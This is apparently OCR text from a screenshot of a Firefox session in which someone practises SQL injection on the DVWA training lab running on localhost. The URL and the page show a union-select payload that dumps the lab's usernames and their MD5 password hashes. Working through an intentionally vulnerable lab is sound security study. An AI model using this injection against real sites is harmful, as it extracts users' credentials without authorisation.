 127.0.0.1/DVWA-master/vulnerabilities/sqli/?id=1'+union+select+user%2Cpassword+from+users%23&S
IP
火狐官方站点 新手上路 常用网址 Base64编码转换工具... ctf.show 深信服产业教育云平台 upload-labs 欢迎来到XSS挑战 LintCode - 主页 自学SQL网(教程 视频 ... GitHub xmd5 cmd5 移动设备上的书
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
http://127.0.0.1/DVWA-master/vulnerabilities/sqli/?id=1%27+union+select+user%2Cpassword+from+users%23&Submit=Submit#
在这里输入你要搜索的内容
14°C 英 22:38
2022/4/28